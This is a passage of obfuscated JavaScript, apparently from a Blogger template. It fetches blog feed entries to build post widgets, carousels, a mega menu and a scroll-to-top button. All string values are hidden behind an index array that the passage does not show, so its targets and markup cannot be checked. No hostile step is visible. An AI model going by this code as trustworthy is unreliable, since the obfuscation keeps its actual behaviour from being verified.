x35[_0x300d[263]](_0x662bx4a,_0x300d[277]);}else {var _0x662bx4b=_0x662bx35,_0x662bx4c=_0x662bx35,_0x662bx4d=_0x662bx35,_0x662bx4e=_0x662bx35,_0x662bx4f=_0x662bx35,_0x662bx50=_0x662bx35,_0x662bx51=_0x662bx35,_0x662bx52=_0x662bx35,_0x662bx53=_0x662bx35,_0x662bx54=_0x662bx35,_0x662bx55=_0x662bx35,_0x662bx56=_0x662bx35,_0x662bx57=_0x662bx35,_0x662bx58=_0x662bx35,_0x662bx59=_0x662bx35};_0x662bx30=_0x662bx3f[_0x300d[222]][_0x300d[233]];var _0x662bx5a=_0x300d[278]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[279];_0x662bx31=_0x662bx3f[_0x300d[281]][0][_0x300d[280]];_0x662bx32=_0x662bx3f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];_0x662bx32=_0x300d[284]+_0x662bx32+_0x300d[231];_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2),_0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1],_0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx34=_0x300d[291]+_0x662bx34+_0x300d[122]+_0x662bx5e+_0x300d[292];var _0x662bx5f=_0x300d[24];if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[159]){_0x662bx39=_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[294]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[296]};if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[152]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[154]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[156]){_0x662bx5f=_0x300d[297]+_0x662bx4d+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[159]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[161]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[168]){_0x662bx5f=_0x300d[299]+_0x662bx59+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[164]){_0x662bx5f=_0x300d[300]+_0x662bx4e+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[167]){_0x662bx5f=_0x300d[301]+_0x662bx4f+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[173]){_0x662bx5f=_0x300d[302]+_0x662bx50+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[179]){_0x662bx5f=_0x300d[303]+_0x662bx53+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[199]){_0x662bx5f=_0x300d[304]+_0x662bx58+_0x300d[298]}else {_0x662bx5f=_0x300d[305]+_0x662bx35+_0x300d[298]}}}}}}};var _0x662bx60=_0x300d[306]+_0x662bx2e+_0x300d[307]+_0x662bx30+_0x300d[308]+_0x662bx2e+_0x300d[309]+_0x662bx2e+_0x300d[310],_0x662bx61=_0x300d[311]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[313]+_0x662bx47+_0x300d[314]+_0x662bx5f+_0x300d[315]+_0x662bx30+_0x300d[316]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx60+_0x300d[319],_0x662bx62=(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[156]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[173])?_0x300d[320]:_0x300d[321],_0x662bx63=_0x300d[322]+_0x662bx62+_0x300d[323]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,210)+_0x300d[330],_0x662bx64=_0x300d[331]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx39+_0x300d[332]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[334],_0x662bx65=_0x300d[335]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,150)+_0x300d[336],_0x662bx66=_0x300d[337]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[338]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[339]+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[340]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[341],_0x662bx67=_0x300d[342]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[345]+_0x662bx52+_0x300d[295]+_0x662bx30+_0x300d[346]+_0x662bx60+_0x300d[347]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[348],_0x662bx68=_0x300d[349]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx5a+_0x300d[350]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[351]+_0x662bx54+_0x300d[295]+_0x662bx30+_0x300d[352]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,115)+_0x300d[353],_0x662bx69=_0x300d[354]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[355]+_0x662bx56+_0x300d[295]+_0x662bx30+_0x300d[122]+_0x662bx60+_0x300d[356]+DefaultConfig[_0x300d[317]]+_0x300d[357]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[358]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[334],_0x662bx6a=_0x300d[359]+_0x662bx3b+_0x300d[360]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[361]+_0x662bx4c+_0x300d[295]+_0x662bx30+_0x300d[362]+_0x662bx60+_0x300d[363]+DefaultConfig[_0x300d[317]]+_0x300d[364]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[365]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[366]+_0x662bx42+_0x300d[367],_0x662bx6b=_0x300d[368]+_0x662bx4b+_0x300d[369]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[370]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[371]+_0x662bx4b+_0x300d[295]+_0x662bx30+_0x300d[372]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[365]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[373];switch(_0x662bx28[_0x300d[113]][_0x300d[212]]){case _0x300d[149]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[374]};_0x662bx38+=_0x300d[375]+_0x662bx32+_0x662bx5a+_0x300d[376];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[328]};break ;;case _0x300d[152]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[377]}else {_0x662bx38+=_0x300d[378]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[379]+_0x662bx5a+_0x300d[380]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[154]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[377]}else {_0x662bx38+=_0x300d[382]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx5a+_0x300d[128]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[156]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[383]}else {_0x662bx38+=_0x300d[384]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[385]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[159]:;case _0x300d[161]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[387]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[388]+_0x662bx61+_0x300d[389]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,200)+_0x300d[330]}else {if(isEven(_0x662bx3e)==false){_0x662bx38+=_0x300d[390]+_0x662bx64+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx64+_0x300d[391]}};break ;;case _0x300d[164]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx65+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx65+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[167]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx66+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx66+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[168]:;case _0x300d[170]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[393]+_0x662bx66+_0x300d[128]}else {_0x662bx38+=_0x300d[383]+_0x662bx66+_0x300d[394]};break ;;case _0x300d[173]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[24]+_0x662bx63+_0x300d[395]}else {_0x662bx38+=_0x300d[396]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[294]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[176]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[390]+_0x662bx67+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx67+_0x300d[391]};break ;;case _0x300d[179]:_0x662bx38+=_0x300d[397]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[398]+_0x662bx61+_0x300d[399]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,130)+_0x300d[353];break ;;case _0x300d[182]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[390]+_0x662bx68+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx68+_0x300d[391]};break ;;case _0x300d[185]:_0x662bx38+=_0x300d[400]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[401]+_0x662bx55+_0x300d[402]+_0x662bx30+_0x300d[403]+_0x662bx5a+_0x300d[381];break ;;case _0x300d[188]:_0x662bx38+=(_0x662bx3e<3)?_0x300d[377]+_0x662bx69+_0x300d[128]:_0x300d[404]+_0x662bx69+_0x300d[128];_0x662bx38+=(_0x662bx3e===2)?_0x300d[128]:_0x300d[24];break ;;case _0x300d[191]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx69+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx69+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[194]:var _0x662bx6c=(_0x662bx3e===2||_0x662bx3e===3||_0x662bx3e===8)?_0x300d[405]:_0x300d[406];if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[407]+_0x662bx6c+_0x300d[122]+_0x662bx69+_0x300d[128]}else {_0x662bx38+=_0x300d[408]+_0x662bx6c+_0x300d[122]+_0x662bx69+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[197]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[409]};_0x662bx38+=_0x300d[410]+_0x662bx2e+_0x300d[411]+_0x662bx57+_0x300d[295]+_0x662bx30+_0x300d[362]+_0x662bx60+_0x300d[356]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[373];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;case _0x300d[199]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[409]};_0x662bx38+=_0x300d[413]+_0x662bx32+_0x662bx61+_0x300d[414]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[128]+_0x662bx5a+_0x300d[415];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;case _0x300d[202]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=_0x662bx40-1){_0x662bx38+=_0x662bx6a};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[417]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,150)+_0x300d[330]};break ;;case _0x300d[204]:;case _0x300d[206]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=_0x662bx40-2){_0x662bx38+=_0x662bx6a}else {if(_0x662bx40-2<=_0x662bx40){_0x662bx38+=_0x300d[418]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[419]+_0x662bx59+_0x300d[295]+_0x662bx30+_0x300d[346]+_0x662bx60+_0x300d[347]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[334]}};if(_0x662bx3e===_0x662bx40-2){_0x662bx38+=_0x300d[420]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[208]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=2){_0x662bx38+=_0x662bx6a}else {_0x662bx38+=_0x300d[396]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[385]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===2){_0x662bx38+=_0x300d[420]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[211]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[421]};_0x662bx38+=_0x662bx6b;if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;};};_0x662bx38+=_0x300d[381];var _0x662bx6d=(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[211])?_0x300d[422]:false;_0x662bx28[_0x300d[112]][_0x300d[129]](_0x662bx38);_0x662bx22(_0x300d[429])[_0x300d[428]]({namespace:_0x300d[423],prevText:_0x300d[424],nextText:_0x300d[425],selector:_0x300d[426],animation:_0x300d[427],controlNav:false,animationLoop:true,slideshow:true,directionNav:true,itemWidth:200,itemMargin:2,maxItems:3,move:1});_0x662bx22(_0x300d[430])[_0x300d[428]]({namespace:_0x300d[423],prevText:_0x300d[424],nextText:_0x300d[425],selector:_0x300d[426],animation:_0x300d[427],controlNav:_0x662bx6d,animationLoop:true,slideshow:true,directionNav:true,pauseOnHover:true,slideshowSpeed:7000,animationSpeed:600,smoothHeight:false});if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[149]){_0x662bx22(_0x300d[432])[_0x300d[431]](_0x662bx3c)};},error:ajaxError})};});};_0x662bx22[_0x300d[111]][_0x300d[110]][_0x300d[114]]={blogURL:_0x662bx26[_0x300d[435]],postTitle:_0x300d[436],postType:_0x300d[152],postLabel:false,postNum:4,postColor:_0x300d[437],MonthNames:_0x662bx26[_0x300d[289]],widgetContent:_0x300d[24],perPage:_0x662bx26[_0x300d[119]]};})(jQuery,window,document);$(function(){$(_0x300d[442])[_0x300d[441]](function(){$(_0x300d[440])[_0x300d[439]]({scrollTop:0},_0x300d[438])});$(window)[_0x300d[446]](function(){if($(this)[_0x300d[443]]()>700){$(_0x300d[442])[_0x300d[444]]()}else {$(_0x300d[442])[_0x300d[445]]()}});$(_0x300d[453])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx6f=_0x662bx6e[_0x300d[239]]()[_0x300d[447]](),_0x662bx70=_0x662bx6f[_0x300d[286]](0,2);if(_0x662bx70===_0x300d[448]){_0x662bx6e[_0x300d[145]](_0x300d[449],_0x300d[450])}else {if(_0x662bx70[_0x300d[286]](0,1)===_0x300d[451]){_0x662bx6e[_0x300d[145]](_0x300d[449],_0x300d[452])}};});col_one=_0x300d[24];col_two=_0x300d[24];col_three=_0x300d[24];col_four=_0x300d[24];cols=_0x300d[24];$(_0x300d[453])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx6f=_0x662bx6e[_0x300d[239]]()[_0x300d[447]](),_0x662bx70=_0x662bx6f[_0x300d[286]](0,1);if(_0x662bx70===_0x300d[287]&&_0x662bx6f===_0x300d[454]){col_one=$(_0x300d[455])[_0x300d[129]]();col_two=$(_0x300d[456])[_0x300d[129]]();col_three=$(_0x300d[457])[_0x300d[129]]();col_four=$(_0x300d[458])[_0x300d[129]]();cols=col_one+_0x300d[24]+col_two+_0x300d[24]+col_three+_0x300d[24]+col_four;$(_0x300d[460])[_0x300d[459]](cols);};if(_0x662bx70!==_0x300d[287]){$(_0x300d[460])[_0x300d[459]](_0x300d[461]+_0x662bx6e[_0x300d[463]](_0x300d[462])[_0x300d[129]]()[_0x300d[263]](/_|__/g,_0x300d[24])+_0x300d[376])};});$(_0x300d[467])[_0x300d[441]](function(){return $(_0x300d[466])[_0x300d[465]](_0x300d[464]),!1});$(_0x300d[472])[_0x300d[471]](_0x300d[441],function(){$(this)[_0x300d[470]](_0x300d[469])[_0x300d[468]]()});$(_0x300d[475])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[474]})[_0x300d[129]](_0x300d[473]);$(_0x300d[478])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[477]})[_0x300d[129]](_0x300d[476]);$(_0x300d[481])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[480]})[_0x300d[129]](_0x300d[479]);$(_0x300d[484])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[483]})[_0x300d[129]](_0x300d[482]);$(_0x300d[487])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[486]})[_0x300d[129]](_0x300d[485]);$(_0x300d[490])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[489]})[_0x300d[129]](_0x300d[488]);$(_0x300d[493])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[492]})[_0x300d[129]](_0x300d[491]);$(_0x300d[496])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[495]})[_0x300d[129]](_0x300d[494]);$(_0x300d[499])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[498]})[_0x300d[129]](_0x300d[497]);$(_0x300d[502])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[501]})[_0x300d[129]](_0x300d[500]);$(_0x300d[505])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[504]})[_0x300d[129]](_0x300d[503]);$(_0x300d[508])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[507]})[_0x300d[129]](_0x300d[506]);$(_0x300d[511])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[510]})[_0x300d[129]](_0x300d[509]);$(_0x300d[514])[_0x300d[145]]({"\x63\x6C\x61\x73\x73":_0x300d[24],"\x74\x69\x74\x6C\x65":_0x300d[513]})[_0x300d[129]](_0x300d[512]);$(_0x300d[517])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[516]})[_0x300d[129]](_0x300d[515]);$(_0x300d[536])[_0x300d[434]](function(){var _0x662bx10=_0x300d[518];$(_0x300d[523])[_0x300d[434]](function(){var _0x662bx7=$(this)[_0x300d[239]](),_0x662bx13=_0x662bx7[_0x300d[26]](0,1),_0x662bx8=_0x662bx7[_0x300d[26]](1);_0x300d[451]==_0x662bx13?(_0x662bx13=$(this)[_0x300d[236]](_0x300d[519])[_0x300d[145]](_0x300d[216]),_0x662bx10+=_0x300d[520]+_0x662bx13+_0x300d[122]+_0x662bx8+_0x300d[229]):(_0x662bx13=$(this)[_0x300d[236]](_0x300d[519])[_0x300d[145]](_0x300d[216]),_0x662bx10+=_0x300d[521]+_0x662bx13+_0x300d[122]+_0x662bx7+_0x300d[522]);});_0x662bx10+=_0x300d[524];$(this)[_0x300d[129]](_0x662bx10);$(_0x300d[526])[_0x300d[434]](function(){var _0x662bx10=$(this);if(_0x662bx10[_0x300d[129]]()[_0x300d[263]](/\s|&nbsp;/g,_0x300d[24])[_0x300d[13]]==0){_0x662bx10[_0x300d[525]]()};});$(_0x300d[527])[_0x300d[434]](function(){var _0x662bx10=$(this);if(_0x662bx10[_0x300d[129]]()[_0x300d[263]](/\s|&nbsp;/g,_0x300d[24])[_0x300d[13]]==0){_0x662bx10[_0x300d[525]]()};});$(_0x300d[535])[_0x300d[434]](function(){var _0x662bx71=$(location)[_0x300d[145]](_0x300d[216]),_0x662bx72=$(this)[_0x300d[145]](_0x300d[216]);if(_0x662bx72===_0x662bx71){var _0x662bx73=$(this)[_0x300d[530]](_0x300d[529])[_0x300d[145]](_0x300d[528]);if(_0x662bx73===_0x300d[531]){$(this)[_0x300d[463]](_0x300d[462])[_0x300d[533]](_0x300d[532])}else {$(this)[_0x300d[530]](_0x300d[534])[_0x300d[533]](_0x300d[532])};};});});ssMenulinks=_0x300d[24];hasmega=_0x300d[24];ssMenu=_0x300d[537];$(_0x300d[523])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx74=_0x662bx6e[_0x300d[538]](_0x300d[519])[_0x300d[129]](),_0x662bx75=_0x662bx74[_0x300d[26]](0,1),_0x662bx76=_0x662bx74[_0x300d[26]](1),_0x662bx77=_0x662bx76[_0x300d[221]](_0x300d[248]),_0x662bx78,_0x662bx79=_0x300d[24];if(_0x662bx75[_0x300d[52]](_0x300d[451])!= -1){ssMenulinks=_0x662bx6e[_0x300d[539]](_0x300d[462]);ssMenu+=_0x300d[461]+_0x662bx6e[_0x300d[129]]()[_0x300d[263]](/_/,_0x300d[24])+_0x300d[376];_0x662bx6e[_0x300d[525]]();};if(_0x662bx75[_0x300d[52]](_0x300d[287])!= -1){hasmega=_0x662bx6e[_0x300d[539]](_0x300d[462]);hasmega[_0x300d[533]](_0x300d[540]);hasmega[_0x300d[538]](_0x300d[519])[_0x300d[459]](_0x300d[541]);_0x662bx6e[_0x300d[525]]();mega=_0x300d[542];if(_0x662bx77[0]==_0x300d[543]){_0x662bx78=3;var _0x662bx29=_0x662bx77[1][_0x300d[221]](_0x300d[544]);_0x662bx79=_0x662bx29[0];}else {if(_0x662bx77[0]==_0x300d[545]){_0x662bx78=4;_0x662bx79=_0x662bx77[1];}else {if(_0x662bx77[0]==_0x300d[546]){mega+=$(_0x300d[547])[_0x300d[129]]()}}};if(_0x662bx77[0]!=_0x300d[546]){$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx79)+_0x300d[131]+_0x662bx78+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],async:false,success:function(_0x662bx2d){var _0x662bx2e,_0x662bx2f,_0x662bx30,_0x662bx31,_0x662bx32,_0x662bx33,_0x662bx34=_0x300d[24],_0x662bx36=_0x662bx2d[_0x300d[136]][_0x300d[135]],_0x662bx37=[];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx36[_0x662bx3e];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx2e=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};for(var _0x662bx12=0;_0x662bx12<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[217]&&_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[218]]==_0x300d[219]){_0x662bx2f=_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[222]][_0x300d[221]](_0x300d[220])[0];break ;}};if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};var _0x662bx43=$(_0x662bx33)[_0x300d[236]](_0x300d[235]),_0x662bx44=$(_0x662bx33)[_0x300d[236]](_0x300d[237]),_0x662bx45=$(_0x662bx33)[_0x300d[236]](_0x300d[238]),_0x662bx46=$(_0x662bx33)[_0x300d[236]](_0x300d[241])[_0x300d[240]]()[_0x300d[239]](),_0x662bx47=_0x300d[24];var _0x662bxe=_0x662bx33[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx33[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx33[_0x300d[52]](_0x300d[244],_0x662bxb+5),_0x662bx35=_0x662bx33[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){_0x662bx35=_0x662bx35}else {_0x662bx35=DefaultConfig[_0x300d[245]]};if(_0x662bx43[_0x300d[13]]){_0x662bx43=_0x662bx43[_0x300d[145]](_0x300d[246]);if(_0x662bx43[_0x300d[52]](_0x300d[247])!= -1){if(_0x662bx35==DefaultConfig[_0x300d[245]]){var _0x662bx48=_0x662bx43[_0x300d[221]](_0x300d[248]);if(_0x662bx48[4][_0x300d[13]]==11){var _0x662bx49=_0x300d[249]+_0x662bx48[4]+_0x300d[250];_0x662bx35=_0x662bx49;};}};if(_0x662bx43[_0x300d[52]](_0x300d[247])!=-1||_0x662bx43[_0x300d[52]](_0x300d[251])!=-1||_0x662bx43[_0x300d[52]](_0x300d[252])!=-1||_0x662bx43[_0x300d[52]](_0x300d[253])!= -1){_0x662bx47=_0x300d[254]}else {if(_0x662bx43[_0x300d[52]](_0x300d[255])!= -1){_0x662bx47=_0x300d[256]}};}else {if(_0x662bx44[_0x300d[13]]){_0x662bx47=_0x300d[256]}else {if(_0x662bx45[_0x300d[13]]){_0x662bx47=_0x300d[257]}else {if(_0x662bx46==_0x300d[258]){_0x662bx47=_0x300d[259]}else {_0x662bx47=_0x300d[260]}}}};if(_0x662bx35[_0x300d[261]](/blogspot/g)){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];var _0x662bx7a=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[270]);}else {var 